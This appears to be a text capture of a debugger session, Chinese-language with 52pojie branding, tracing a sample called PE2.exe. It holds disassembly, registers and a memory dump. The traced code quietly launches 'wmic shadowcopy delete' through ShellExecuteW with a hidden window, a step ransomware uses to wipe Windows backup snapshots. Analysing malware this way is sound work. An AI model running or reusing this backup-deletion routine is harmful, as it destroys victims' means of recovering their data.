 吾愛破解 - PE2.exe - [LCG - 线程 000007D8, 模块 - PE2]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint->
暂停 l e m t w h c p k b r ... s ? A 吾 爱 破 解
74A0474D . C78424 B0000 mov dword ptr ss:[esp+0xB0],0x740065
74A04758 > 6A 40 push 0x40 Protect = PAGE_EXECUTE_READWRITE
74A0475A . 68 00300000 push 0x3000 AllocationType = MEM_COMMIT|MEM_RESERVE
74A0475F . 68 00040000 push 0x400 Size = 400 (1024.)
74A04764 . 6A 00 push 0x0 Address = NULL
74A04766 . 894424 1C mov dword ptr ss:[esp+0x1C],eax
74A0476A . BF 20000000 mov edi,0x20
74A0476F . FF15 44A1A074 call dword ptr ds:[<&KERNEL32.VirtualAlloc> VirtualAlloc
74A04775 . 8BF0 mov esi,eax
74A04777 . 85F6 test esi,esi
74A04779 . 75 04 jnz short PE2.74A0477F
74A0477B . 33FF xor edi,edi
74A0477D . EB 30 jmp short PE2.74A047AF
74A0477F > 68 00010000 push 0x100 BufSize = 100 (256.)
74A04784 . 56 push esi Buffer = 01EB0000
74A04785 . FF15 90A0A074 call dword ptr ds:[<&KERNEL32.GetSystemDire GetSystemDirectoryW
74A0478B . 53 push ebx StringToAdd = "\wbem\wmic.exe"
74A0478C . 56 push esi ConcatString = "C:\Windows\system32\wbem\wmic.exe"
74A0478D . FF15 10A1A074 call dword ptr ds:[<&KERNEL32.lstrcatW>] lstrcatW
74A04793 . 6A 00 push 0x0 IsShown = 0x0
74A04795 . 6A 00 push 0x0 DefDir = NULL
74A04797 . FF7424 14 push dword ptr ss:[esp+0x14] Parameters = "shadowcopy delete"
74A0479B . 56 push esi FileName = "C:\Windows\system32\wbem\wmic.exe"
74A0479C . 68 2CF4A074 push PE2.74A0F42C Operation = "open"
74A047A1 . 6A 00 push 0x0 hWnd = NULL
74A047A3 . FF15 80A1A074 call dword ptr ds:[<&SHELL32.ShellExecuteW> ShellExecuteW
74A047A9 . 3BF8 cmp edi,eax
74A047AB . 1BFF sbb edi,edi
74A047AD . F7DF neg edi
74A047AF > 68 00800000 push 0x8000 FreeType = MEM_RELEASE
74A047B4 . 6A 00 push 0x0 Size = 0x0
堆栈 ss:[01DFFE84]=01DFFEBC, (UNICODE "shadowcopy delete")
寄存器 (FPU) < < < <
EAX 01EB0000 UNICODE "C:\Windows\system32\wbem\wmic.exe"
ECX 75BC82DF kernel32.75BC82DF
EDX FFFFFFFE
EBX 01DFFE9C UNICODE "\wbem\wmic.exe"
ESP 01DFFE70
EBP 01DFFF34
ESI 01EB0000 UNICODE "C:\Windows\system32\wbem\wmic.exe"
EDI 00000020
EIP 74A04797 PE2.74A04797
C 0 ES 002B 32位 0(FFFFFFFF)
P 0 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFDA000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SXS_KEY_NOT_FOUND (00002EE7)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
地址 HEX 数据 ASCII
01EB0000 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00 6F 00 C.:.\.W.i.n.d.o.
01EB0010 77 00 73 00 5C 00 73 00 79 00 73 00 74 00 65 00 w.s.\.s.y.s.t.e.
01EB0020 6D 00 33 00 32 00 5C 00 77 00 62 00 65 00 6D 00 m.3.2.\.w.b.e.m.
01EB0030 5C 00 77 00 6D 00 69 00 63 00 2E 00 65 00 78 00 \.w.m.i.c...e.x.
01EB0040 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e...............
01EB0050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01EB0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01EB0070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01DFFE70 00000000
01DFFE74 00000000
01DFFE78 00000000
01DFFE7C 00000000
01DFFE80 00000000
01DFFE84 01DFFEBC UNICODE "shadowcopy delete"
01DFFE88 FFFFFFFE
01DFFE8C 759F3F9F KernelBa.759F3F9F
01DFFE90 759FD919 KernelBa.759FD919